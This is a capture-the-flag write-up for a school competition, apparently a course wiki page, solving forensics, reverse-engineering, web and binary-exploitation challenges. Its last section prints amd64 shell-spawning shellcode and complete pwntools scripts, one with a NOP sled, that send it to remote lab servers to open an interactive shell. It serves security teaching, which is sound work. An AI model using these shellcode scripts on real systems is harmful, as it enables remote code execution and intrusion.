W4503 Capture the Flag III
This page will serve as a writeup for the CTF III competition problems.
Forensics[edit]
Prime Multiplication[edit]
[50 Points] There are 2 prime numbers associated with this image, multiply them together to get the flag.
Hint: flag format is ahsCTF{12345678}
The challenge also provides the file prime_multiplication.jpg.
We can examine the details of this image by using exiftool. Begin by downloading the image into the shell server using wget or SFTP. Then we can use exiftool to examine the metadata:
john-williams@codermerlin:~$ exiftool prime_multiplication.jpg
We get this output:
ExifTool Version Number : 11.88 File Name : prime_multiplicaton.jpg Directory : . File Size : 936 kB File Modification Date/Time : 2021:01:19 08:01:27-06:00 File Access Date/Time : 2021:01:19 08:01:26-06:00 File Inode Change Date/Time : 2021:01:19 08:01:27-06:00 File Permissions : rw-r--r-- File Type : JPEG File Type Extension : jpg MIME Type : image/jpeg JFIF Version : 1.01 Resolution Unit : inches X Resolution : 300 Y Resolution : 300 Exif Byte Order : Big-endian (Motorola, MM) Orientation : Horizontal (normal) Image Width : 2741 Image Height : 1901 Encoding Process : Baseline DCT, Huffman coding Bits Per Sample : 8 Color Components : 3 Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2) Image Size : 2741x1901 Megapixels : 5.2
Notice that the image size is 2741x1901. These are both prime numbers, so let's multiply them as the challenge instructs us. 2741 times 1901 is 5,210,641. When we format this in flag format, we get ahsCTF{5210641}.
No Signal[edit]
[75 Points]
The challenge also provides the files static1.png and static2.png.

When we view the 2 provided image files, they seem to look like TV static. There are black and white pixels that seem to be randomly placed. However, there seems to be some text down the center, but it is difficult to decipher. Since we have two images, we can assume that we will have to use them together to reveal the message. In this case, we will have to XOR the corresponding pixels of each image. That means if we lay each image on top of each other, in each coordinate that there is one black and one white pixel the output will be a black pixel, and each coordinate where there is the same color pixel on the top and bottom will result in a white pixel (assuming white=0 and black=1). We can make a script to XOR each pixel, or we can simply use an image manipulation program to accomplish a similar idea, in this case, we used paint.net. We can put each image on a layer and then delete all white pixels on the top layer to emulate an XOR. We get this result:
Therefore, the flag is ahsCTF{br0_!t$_st@tiC}.
Reverse Engineering[edit]
Classic[edit]
[200 Points] You might want to run "strings" on this file to see some hints... After that, good luck.
The challenge also provides an executable file called classic.
Per the challenge description, let's run the strings command on this document. The strings command will print out all of the strings in an executable file. These are the hints strings returns:
----------------HINTS----------------- Have you considered using Ghidra to look at the code? Maybe you can use GDB to bypass the calculation and input the correct answer. By the way, there is an extension called 'gdb-peda' that makes debugging much nicer. But it's not neccesary! I guess that's the end of the hints :weary:. Unless they are encoded below using a common base conversion :eyes:! TWF5YmUgdGhpcyBmdW5jdGlvbiBpcyB3ZWxsIGtub3cuIElmIHlvdSBkb24ndCBrbm93IGl0LCBwbHVnIGEgZmV3IHZhbHVlcyBpbnRvIG9laXMub3JnLg== SG93IHRvIGNhbGN1bGF0ZSB0aGUgZnVuY3Rpb24gbW9yZSBlZmZpY2llbnRseT8gSXQgaXMgY2xhc3NpYywgbG9vayBpdCB1cCE= VGhlcmUgaXMgYSB2YXJpYWJsZSBjYWxsZWQgJ21hZ2ljYW5zd2VyJy4gSSB3b25kZXIgaWYgaXQgaXMgdGhlIHJlc3VsdCBmb3IgdGhlIGhhc2g/ QWxzbywgdGhlIHZhcmlhYmxlICdtYWdpY2lucHV0JyBsb29rcyBxdWl0ZSBzdXNwaWNpb3VzIDpleWVzOiE= VG8gc2V0IGEgdmFyaWFibGUgYnkgYWRkcmVzcyBpbiBnZGIsIHVzZSAnc2V0IHtpbnR9W2FkZHJlc3NdID0gW3ZhbHVlXScu
Some hints are encoded using base64. The hints tell us how the code works: a variable called magicanswer will be generated in order to unhash the flag. However, let's put this executable file into Ghidra to decompile it and better view the source code. Select File>Import File in Ghidra to import the "classic" file, then follow the prompts to analyze and decompile it. We can use the search tool in Ghidra to find the main function:
int main(void)
{
setvbuf(stdout,(char *)0x0,2,0);
greetings();
seperate();
info();
seperate();
test();
seperate();
getanswer();
seperate();
printflag();
return 0;
}
The main function seems to call a few other functions. After analyzing the greetings(), separate(), info(), and test() functions we find that they mostly just print out instructions. However, the getanswer() function seems interesting. Let's take a look at it:
void getanswer(void)
{
puts("Now it\'s time for the real thing.");
puts(
"Wait, this seems too easy, why am I just calculating the number and unhashing the flag foryou?"
);
puts("Oh right, I forgot to mention the function is a little slow on large numbers.");
puts("How many days did you say you had available?\n");
puts(
"Well if you find the wait time so annoying, why don\'t you just calculate it yourself:angry:!"
);
puts("Ok, here we go!");
magicanswer = magicfunction(0x6969);
return;
}
This function seems to set a variable called "magicanswer" to the value returned by magicfunction(). The prompts seem to imply that magicfunction() will take days to run, which we don't have time for. Let's take a closer look at magicfunction():
uint magicfunction(int x)
{
uint uVar1;
uint uVar2;
if (x < 2) {
uVar2 = 1;
}
else {
uVar1 = magicfunction(x + -1);
uVar2 = magicfunction(x + -2);
uVar2 = uVar2 + uVar1;
}
return uVar2;
}
This function seems to calculate the nth fibonacci number recursively. Because this function is recursive, it will take a long time to run. We can speed up the process by setting the value of "magicanswer" using gdb. However, we will need to calculate the 0x6969 th (the argument for the magicfunction function) fibonacci number ourselves using a faster method. Let's create a script to do this. We will need to use c++ to generate the number because the "classic' file was written in c++, and we need large numbers to be handled the same in memory. Because of the integer maximum, the number we calculate with our script will not be correct, but will still match the number calculated by the "classic" file. Here is the c++ script:
#include <iostream>
#include <stdlib.h>
using namespace std;
const int n = 0x6969;
unsigned int f[n + 1];
int main(){
f[0] = f[1] = 1;
for(int i = 2; i <= n; i++) f[i] = f[i - 1] + f[i - 2];
cout << f[n] << endl;
return 0;
}
This script will calculate the fibonacci number by modifying an array rather than recursively. Let's compile our program in order to run it.
john-williams@codermerlin:~$ g++ filename.cpp
Now lets run this script:
john-williams@codermerlin:~$ ./a.out
We get this output: "1372780279". Remember that this isn't actually the 0x6969 th fibonacci number because integers in c++ can't be that large. Now we need to run "classic" in gdb so we can manipulate the "magicanswer" variable:
john-williams@codermerlin:~$ gdb classic
(gdb) start
Now let's get the address of the magicanswer variable:
(gdb) print &magicanswer
We get the address 0x4040b4. Let's change the value at that location to the fibonacci number:
(gdb) set {int}0x4040b4 ゠ 1372780279
And now let's run the printflag() function since the magicanswer variable is set and can correctly unhash the flag.
(gdb) p printflag()
We get this output: ahsCTF{r3cursiv3_f1bonacc1_is_a_thing_of_the_past}.
Classicish[edit]
[250 Points] If you thought the last one was too difficult, think again.
The challenge also provides an executable file called classicish.
This challenge seems to be similar to the previous one. Let's start by running the file:
john-williams@codermerlin:~$ chmod +x classicish
john-williams@codermerlin:~$ ./classicish
We get this output prompt:
Welcome to yet another fun and kinda classical rev problem! Hopefully you did the prevous one, as this won't be so easy :sunglasses:. -+-+-+-+-+-+-+-+-+-+-+-+-+- Once again, this program has a magic function which calculates a number. The number is used to unhash the flag, but you know nothing about the function or input. You'll probably want to figure out that information first. -+-+-+-+-+-+-+-+-+-+-+-+-+- Did you think I'd allow you to just test the function again? Ha! Your gonna have to figure this out on your own! However, I've heard something called 'memoization' can be quite useful, but I was too lazy to implement it. Well anyway, now it's time to calculate our answer!
Let's open the file up in Ghidra as well to get some more information. The program seems to set the value of the magicanswer variable using the return value of the magicfunction function. Here is the decompiled magicfunction function that Ghidra gave us:
uint magicfunction(int x,int y,int z)
{
uint uVar1;
uint uVar2;
uint uVar3;
if (((x < 0) || (y < 0)) || (z < 0)) {
uVar1 = 1;
}
else {
uVar1 = magicfunction(x + -1,y + 1,z);
uVar2 = magicfunction(x + -2,y + -3,z);
uVar3 = magicfunction(x + 2,y + -1,z + -1);
uVar1 = uVar3 * 0x3141 + uVar1 * 0x1337 + uVar2 * 0x69420;
}
return uVar1;
}
This function is recursive again, which means it will take a while to run. The function also doesn't seem to match any well known patterns. The prompt mentioned something called memoization, however. Memoization is a technique to speed up function calls by cacheing the return value of functions of specific arguments. We can make a program that uses memoization to run this function in order to speed it up:
#include <iostream>
using namespace std;
const int n = 0x69, m = 0x420, k = 0x3;
bool exists[0x222][0x222][0x222];
unsigned int value[0x222][0x222][0x222];
unsigned int magicfunction(int x, int y, int z) {
if(x < 0 || y < 0 || z < 0) return 1;
if(exists[x][y][z]) return value[x][y][z];
exists[x][y][z] = true;
value[x][y][z] = 0x1337 * magicfunction(x - 1, y + 1, z) + 0x69420 * magicfunction(x - 2, y - 3, z) + 0x3141 * magicfunction(x + 2, y - 1, z - 1);
return value[x][y][z];
}
int main() {
cout << magicfunction(n, m, k) << '\n';
return 0;
}
Our script creates 2 3D arrays called exists and value. Exists will tell us if we have cached a value at the 3 arguments, and value will give use the cached value. This way, we are only running the actual function when we don't have a chached value. After compiling the program with g++ and running it, we get the output of "787055625". This is the same value that the magicfunction() in the classicish program will return, so we can now overwrite the magicanswer variable in the classicish program using gdb. Once the variable is overridden, we can run the printflag() function since the magicanswer hash will be correct.
john-williams@codermerlin:~$ gdb classicish
(gdb) start
(gdb) print &magicanswer
We get the address of the magicanswer variable. In this case, 0x404064.
(gdb) set {int}0x404064 ゠ 787055625
(gdb) p printflag()
After running the printflag function with the above command, we get the flag: ahsCTF{the_true_mag1c_is_the_power_of_dyn4m1c_pr0gr4mm1ng}.
Web Exploitation[edit]
Frogger[edit]
[50 Points] 161.35.136.199:5001
When we navigate to this website by typing the address into a web browser, the web page asks us to inspect the code. We can use our browser's source code editor to view to source code. We find a comment in the HTML that gives us the first part of the flag (ahsCTF{h!pp!ty_h0) and tells us to navigate to secondstep.html. The secondstep.html page contains some obfuscated javascript code in a comment:
var _0x3b57=['94410uSWsbT','2400988NliCUK','850873UgSJxm','1guROCP','1AaMQHj','5935AYgrLQ','102511fGEwCy','log','279612BxzgaD','85iDAtox','5WazGkY','1doHyAU','Here\x20is\x20the\x20first\x20part\x20of\x20the\x20flag:\x20ppiTy_96024}','176899wcniBd','1DUaXpR'];var _0x2edc=function(_0x566089,_0x49d449){_0x566089=_0x566089-0x168;var _0x3b57f3=_0x3b57[_0x566089];return _0x3b57f3;};(function(_0x59d6d4,_0xd2ad0a){var _0x216a51=_0x2edc;while(!![]){try{var _0xf2f4cb=parseInt(_0x216a51(0x16a))*-parseInt(_0x216a51(0x175))+parseInt(_0x216a51(0x168))*-parseInt(_0x216a51(0x169))+parseInt(_0x216a51(0x16e))*parseInt(_0x216a51(0x171))+-parseInt(_0x216a51(0x173))*parseInt(_0x216a51(0x170))+-parseInt(_0x216a51(0x16f))*parseInt(_0x216a51(0x16b))+parseInt(_0x216a51(0x16c))+parseInt(_0x216a51(0x176))*parseInt(_0x216a51(0x174));if(_0xf2f4cb===_0xd2ad0a)break;else _0x59d6d4['push'](_0x59d6d4['shift']());}catch(_0xb6ba47){_0x59d6d4['push'](_0x59d6d4['shift']());}}}(_0x3b57,0x6d95a));function hi(){var _0x4c0c1e=_0x2edc;console[_0x4c0c1e(0x16d)](_0x4c0c1e(0x172));}hi();
We can use an online deobfuscator to view the source code easier. Here is the javascript code the deobfuscator returned:
var _0x3b57 = ['94410uSWsbT', '2400988NliCUK', '850873UgSJxm', '1guROCP', '1AaMQHj', '5935AYgrLQ', '102511fGEwCy', 'log', '279612BxzgaD', '85iDAtox', '5WazGkY', '1doHyAU', 'Here is the second part of the flag: ppiTy_96024}', '176899wcniBd', '1DUaXpR'];
var _0x2edc = function (_0x566089, _0x49d449) {
_0x566089 = _0x566089 - 0x168;
var _0x3b57f3 = _0x3b57[_0x566089];
return _0x3b57f3;
};
(function (_0x59d6d4, _0xd2ad0a) {
var _0x216a51 = _0x2edc;
while (!![]) {
try {
var _0xf2f4cb = parseInt(_0x216a51(0x16a)) * -parseInt(_0x216a51(0x175)) + parseInt(_0x216a51(0x168)) * -parseInt(_0x216a51(0x169)) + parseInt(_0x216a51(0x16e)) * parseInt(_0x216a51(0x171)) + -parseInt(_0x216a51(0x173)) * parseInt(_0x216a51(0x170)) + -parseInt(_0x216a51(0x16f)) * parseInt(_0x216a51(0x16b)) + parseInt(_0x216a51(0x16c)) + parseInt(_0x216a51(0x176)) * parseInt(_0x216a51(0x174));
if (_0xf2f4cb === _0xd2ad0a) break;
else _0x59d6d4['push'](_0x59d6d4['shift']());
} catch (_0xb6ba47) {
_0x59d6d4['push'](_0x59d6d4['shift']());
}
}
}(_0x3b57, 0x6d95a));
function hi() {
var _0x4c0c1e = _0x2edc;
console[_0x4c0c1e(0x16d)](_0x4c0c1e(0x172));
}
hi();
Now it's easy to see that one of the elements in the array contains the second part of the flag (ppiTy_96024}). When we combine both parts of the flag, we get that the flag is ahsCTF{h!pp!ty_h0ppiTy_96024}.
Binary Exploitation[edit]
Enter Shellcode:[edit]
[75 Points] Welcome to the gauntlet! Start your binary exploitation journey by running this command: nc 138.197.96.104 50002.
When we run the given command, we get this output:
You just used Netcat to run this program! Now I'm going to give you a file. We'll use wget to download it into the shell: wget [url] You can find the url you'll need by right clicking the download link in the challenge and copying the address. That file will have the key to part 2, submit it below. Input:
Now let's get the password to submit to the program:
john-williams@codermerlin:~$ wget [URL of link address]
Now we can view key.txt to get this key: S3cretP@$$. When we type that into the program we're running via Netcat we get this output:
Correct! Now it's time to exploit the program! The program is located at 138.197.96.112:50001 This program will run any machine code that we give it. ...If you want to get technical, it treats whatever we input like it's a function. It does this by creating a function pointer where the input is stored. The malicious machine code we will input is called shellcode. We can use the pwntools, a Python library for exploiting programs, to generate some shellcode to run the "sh" command. The "sh" command can generate a shell. You can try running it on your shell. Run "pwn shellcraft -l" to see a list of all the shellcodes we can use. Now, input the shellcode that we will use for this program (running on amd64 architecture). Hint: it should be a string of hexadecimal values. Input: 0x
This prompt gives us the address of the vulnerable program as well as a method to exploit it. Let's generate some shellcode and input it as the prompt suggests.
john-williams@codermerlin:~$ pwn shellcraft amd64.linux.sh
We get this shellcode:
6a6848b82f62696e2f2f2f73504889e768726901018134240101010131f6566a085e4801e6564889e631d26a3b580f05
Let's submit that shellcode to the prompt program as it expects. We get this output:
Correct! Awesome! Now we just need to input that shellcode into the vulnerable program. However, we must input raw hex values rather than a hexadecimal string. We also must ensure that we make the program interactive. The pwntools library allows us to create Python scripts to generate shellcode and interact with programs. You can download and modify the script at: https://raw.githubusercontent.com/reese-hoffart/tempCTFDownload/main/sampleExploit.py Remember, wget can be used to download files into the shell. Note that "flag.txt" is stored remotely with the program at the address given above.
This was the last prompt. This prompt gives us a sample script to exploit the vulnerable program that we were given in the previous prompt. Let's download that sample script using wget:
john-williams@codermerlin:~$ wget https://raw.githubusercontent.com/reese-hoffart/tempCTFDownload/main/sampleExploit.py
The sample script looks like this:
# This line imports the pwntools library.
from pwn import *
# This line sets the architecture and OS of the remote machine so that this exploit generates the correct shellcode.
# The program is running on a Linux machine. You already know the architecture from the prompt.
context.update(arch='', os='')
# This line creates the "vuln" object we will use to interact with the remote process.
# You should input the IP and port of the remote process.
vuln = remote('IP', port)
# This line creates the variable that holds the shellcode. Notice we use asm() to assemble it into raw instructions the computer can execute.
# Hmmm, we want to run "sh", not "cat". You should fix that.
shellcode = asm(shellcraft.cat())
# This line will wait to send input until the remote program prints out a newline.
vuln.recvuntil('\n')
# This line sends the shellcode as input.
vuln.sendline(shellcode)
# It's important we make the remote program connection interactive so we can interact with the shell we spawned.
vuln.interactive()
We can follow the comments in this file to finish the exploit. Notably, we must input the system architecture and operating system, input the remote vulnerable program's IP and port, and fix the shellcode that we are injecting. Here is the finished script:
# This line imports the pwntools library.
from pwn import *
# This line sets the architecture and OS of the remote machine so that this exploit generates the correct shellcode.
# The program is running on a Linux machine. You already know the architecture from the prompt.
context.update(arch='amd64', os='linux')
# This line creates the "vuln" object we will use to interact with the remote process.
# You should input the IP and port of the remote process.
vuln = remote('138.197.96.112', 50001)
# This line creates the variable that holds the shellcode. Notice we use asm() to assemble it into raw instructions the computer can execute.
# Hmmm, we want to run "sh", not "cat". You should fix that.
shellcode = asm(shellcraft.sh())
# This line will wait to send input until the remote program prints out a newline.
vuln.recvuntil('\n')
# This line sends the shellcode as input.
vuln.sendline(shellcode)
# It's important we make the remote program connection interactive so we can interact with the shell we spawned.
vuln.interactive()
Alright! Let's run this script:
john-williams@codermerlin:~$ python3 sampleExploit.py
When we run the script, we get an interactive shell. This shell is running on the remote server that the vulnerable program is on. We can run the "ls" command to see all the files, and then run "cat flag.txt" to view the flag. The flag is ahsCTF{sh3LLc0deR_MeRl!n}.
Turtle[edit]
[125 Points] The flag is stored somewhere on the server at 161.35.128.85 with port 50003. Try to spawn a shell and find the flag. Hint: This is similar to “Enter shellcode:”, but the function pointer changes locations. Hint: Have you met nop? He’s 0x90 I think.
The challenge also provides the files turtle and turtle.c.
turtle.c contains this code:
#include <stdio.h>
#include <stdlib.h>
int main() {
setvbuf(stdout, NULL, _IONBF, 0);
setvbuf(stdin, NULL, _IONBF, 0);
char shellcode[512];
printf("Enter your shellcode:\n");
gets(shellcode);
// This will create a function pointer at the shellcode array and then execute the "function"
printf("Executing...\n");
int offset = (rand() % 128) + 1;
((void(*) ())(shellcode + offset)) ();
return 0;
}
We can examine the code to discover that the function pointer will point to the array of shellcode we input, plus a random offset between 1 and 128 bytes. Because of this, we can't simply input shellcode like the Enter Shellcode challenge because it will not be executed from the beginning. To bypass this, we can begin our shellcode with NOP instructions. NOP, or no operation, is a machine code instruction that does nothing. If we begin the injected shellcode with 128 NOP instructions, we can guarantee that the function pointer will point before the shellcode. We can modify the Enter Shellcode python exploit we made to accomplish this.
Notice that we add 128 NOP instructions and then append the shellcode to the end:
from pwn import *
context.update(arch='amd64', os='linux')
vuln = remote('161.35.128.85', 50003)
shellcode = asm(shellcraft.nop()) * 128
shellcode += asm(shellcraft.sh())
vuln.recvuntil('\n')
vuln.sendline(shellcode)
vuln.interactive()
Let's run this exploit script:
john-williams@codermerlin:~$ python3 sampleExploit.py
Now we have spawned a shell on the remote server! We can run the "ls" and "cat flag.txt" commands to get the flag off of the remote server. The flag is ahsCTF{Y0u_h@v3_sh3LL_L!k3_tUrtl3}.